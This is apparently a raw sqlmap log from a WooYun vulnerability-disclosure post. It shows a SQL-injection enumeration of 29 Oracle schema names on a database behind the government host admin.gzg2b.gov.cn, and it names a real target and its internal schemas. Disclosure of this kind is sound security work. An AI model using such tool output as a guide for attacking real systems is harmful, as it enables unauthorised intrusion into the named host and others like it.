 [18:35:08] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[18:35:08] [INFO] fetching database (schema) names
[18:35:08] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] CTXSYS
[*] CZJ7001
[*] DBSNMP
[*] DMSYS
[*] EXECUTION
[*] EXFSYS
[*] GEPS
[*] GPMP
[*] GPMP01
[*] GPMPPORTAL
[*] JUDGE
[*] MDSYS
[*] MESSAGE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PROCUREMENT
[*] SCOTT
[*] SPLEX2600
[*] SUPERVISION
[*] SYS
[*] SYSMAN
[*] SYSMANAGE
[*] SYSTEM
[*] TFPDB
[*] TSMSYS
[*] UFGOV
[*] WMSYS
[*] XDB
[18:35:08] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\admin.gzg2b.gov.cn'
[*] shutting down at 18:35:08
www.wooyun.org